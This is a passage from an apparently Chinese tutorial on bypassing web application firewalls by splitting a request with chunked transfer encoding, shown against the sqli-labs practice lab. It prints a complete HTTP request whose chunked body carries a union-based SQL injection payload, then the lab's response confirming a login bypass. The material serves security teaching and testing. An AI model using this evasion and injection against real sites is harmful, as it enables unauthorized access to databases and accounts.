 姿势三：利用chunk分片传输数据
原理： waf可能对分片数据过滤不严谨导致可被绕过
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: test.s-sdlc.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://test.s-sdlc.com
Connection: close
Referer: http://test.s-sdlc.com/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
Transfer-Encoding:chunked
6
uname=
7
-admin'
5
union
14
/*!50001select
*/
4
1,2#
8
&passwd=
9
admin&sub
9
mit=Submi
1
t
0
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username='-admin'union/*!50001select
*/ 1,2#' and password='admin' LIMIT 0,1<br><font color= "#FFFF00" font size =
4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>